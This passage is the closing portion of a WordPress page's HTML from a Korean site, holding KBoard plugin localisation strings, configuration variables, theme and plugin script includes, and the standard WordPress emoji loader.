var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
var kboard_current = {"board_id":"6","content_uid":"370","use_tree_category":"","tree_category":"","mod":"list","add_media_url":"/?action=kboard_media&board_id=6&media_group=696e157123521&content_uid","use_editor":"yes"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>